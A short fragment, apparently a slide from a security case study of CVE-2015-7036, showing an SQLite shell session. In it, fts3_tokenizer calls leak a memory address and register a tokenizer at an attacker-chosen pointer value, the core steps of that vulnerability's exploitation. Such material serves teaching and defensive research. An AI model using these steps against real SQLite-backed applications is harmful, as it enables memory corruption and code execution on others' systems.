 Case Study: CVE-2015-7036
SQLite version 3.14.0 2016-07-26 15:17:14
Enter ".help" for usage hints.
Connected to a transient in-memory database.
Use ".open FILENAME" to reopen on a persistent database.
sqlite> select hex(fts3_tokenizer('simple'));
60DDBEE2FF7F0000
sqlite> select fts3_tokenizer('mytokenizer', x'4141414142424242');
AAAABBBB
sqlite> select hex(fts3_tokenizer('mytokenizer'));
4141414142424242
16
